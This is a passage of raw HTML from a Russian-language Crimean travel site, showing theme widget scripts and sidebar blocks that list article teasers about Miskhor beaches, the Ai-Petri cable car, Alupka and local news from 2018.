                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T16:20:03+00:00" >05.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget td_uid_73_69715263ac379_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_73_69715263ac379" ><script>var block_td_uid_73_69715263ac379 = new tdBlock();
block_td_uid_73_69715263ac379.id = "td_uid_73_69715263ac379";
block_td_uid_73_69715263ac379.atts = '{"limit":"7","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u041b\u0423\u0427\u0410\u0419\u041d\u042b\u0419 \u041f\u041e\u0421\u0422","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_73_69715263ac379_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_73_69715263ac379_rand","tdc_css_class_style":"td_uid_73_69715263ac379_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_73_69715263ac379.td_column_number = "1";
block_td_uid_73_69715263ac379.block_type = "td_block_2";
block_td_uid_73_69715263ac379.post_count = "7";
block_td_uid_73_69715263ac379.found_posts = "91";
block_td_uid_73_69715263ac379.header_color = "#";
block_td_uid_73_69715263ac379.ajax_pagination_infinite_stop = "";
block_td_uid_73_69715263ac379.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_73_69715263ac379);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">СЛУЧАЙНЫЙ ПОСТ</span></h4></div><div id=td_uid_73_69715263ac379 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b/" rel="bookmark" title="Фрески древних варваров найдены в Крыму и переданы крымским реставраторам" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/древние-варвары-фрески-крым-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/древние-варвары-фрески-крым-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/02/древние-варвары-фрески-крым-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Фрески древних варваров в Крыму" title="Фрески древних варваров найдены в Крыму и переданы крымским реставраторам"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b/" rel="bookmark" title="Фрески древних варваров найдены в Крыму и переданы крымским реставраторам" data-wpel-link="internal">Фрески древних варваров найдены в Крыму и переданы крымским реставраторам</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T15:13:47+00:00" >05.02.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b/#respond" data-wpel-link="internal">0</a></div>            </div>


            <div class="td-excerpt">
                Крымские реставраторы восстанавливают фрески древних варваров



Найденные рисунки являются документальным подтверждением великого переселения народов. В Крыму, на сегодняшний день,  нашли несколько десятков подобных артефактов. Реставраторы...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0/" rel="bookmark" title="Ай-Петри Крым канатная дорога" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-300x213.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-768x546.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-696x495.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-591x420.jpg 591w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ай-Петри Крым канатная дорога"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0/" rel="bookmark" title="Ай-Петри Крым канатная дорога" data-wpel-link="internal">Ай-Петри Крым канатная дорога</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T15:21:45+00:00" >16.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Пляж санатория Ай-Петри" title="Пляж санатория Ай-Петри, пляжи Мисхора"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal">Пляж санатория Ай-Петри, пляжи Мисхора</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T23:55:00+00:00" >27.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b5-%d0%bc%d0%be%d1%80%d0%b5-%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d1%81%d0%b5%d0%bd%d1%82/" rel="bookmark" title="Утреннее Мисхорское море и  пляжи, сентябрь 2015" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2015-09-01-Утренний-Мисхор-пляжи-море-3-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2015-09-01-Утренний-Мисхор-пляжи-море-3-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2015-09-01-Утренний-Мисхор-пляжи-море-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Утреннее Мисхорское море и  пляжи, сентябрь 2015"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b5-%d0%bc%d0%be%d1%80%d0%b5-%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d1%81%d0%b5%d0%bd%d1%82/" rel="bookmark" title="Утреннее Мисхорское море и  пляжи, сентябрь 2015" data-wpel-link="internal">Утреннее Мисхорское море и  пляжи, сентябрь 2015</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-09T19:40:37+00:00" >09.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-300x214.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-768x548.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1024x731.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-696x497.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1068x762.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-589x420.jpg 589w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1.jpg 1100w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август ...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%ba%d1%80%d0%b5%d1%89/" rel="bookmark" title="Купание в  море в Алупке в праздник Крещения господне" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Крещение господне в Алупке, морские купания" title="Купание в  море в Алупке в праздник Крещения господне"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%ba%d1%80%d0%b5%d1%89/" rel="bookmark" title="Купание в  море в Алупке в праздник Крещения господне" data-wpel-link="internal">Купание в  море в Алупке в праздник Крещения господне</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-20T17:53:19+00:00" >20.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b5%d1%80%d1%81%d1%82%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800) 511-8018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/горячая-телефонная-линия-в-крыму-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/горячая-телефонная-линия-в-крыму-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/05/горячая-телефонная-линия-в-крыму-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Телефон горячей линии в Крыму 8 800 511-8018" title="Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800) 511-8018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b5%d1%80%d1%81%d1%82%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800) 511-8018" data-wpel-link="internal">Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800)...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-03T17:19:06+00:00" >03.05.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_block_widget td_uid_74_69715263b0a8e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_74_69715263b0a8e" ><script>var block_td_uid_74_69715263b0a8e = new tdBlock();
block_td_uid_74_69715263b0a8e.id = "td_uid_74_69715263b0a8e";
block_td_uid_74_69715263b0a8e.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_74_69715263b0a8e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_74_69715263b0a8e_rand","tdc_css_class_style":"td_uid_74_69715263b0a8e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_74_69715263b0a8e.td_column_number = "1";
block_td_uid_74_69715263b0a8e.block_type = "td_block_3";
block_td_uid_74_69715263b0a8e.post_count = "4";
block_td_uid_74_69715263b0a8e.found_posts = "76";
block_td_uid_74_69715263b0a8e.header_color = "#";
block_td_uid_74_69715263b0a8e.ajax_pagination_infinite_stop = "";
block_td_uid_74_69715263b0a8e.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_74_69715263b0a8e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Крым, ЮБК</span></h4></div><div id=td_uid_74_69715263b0a8e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
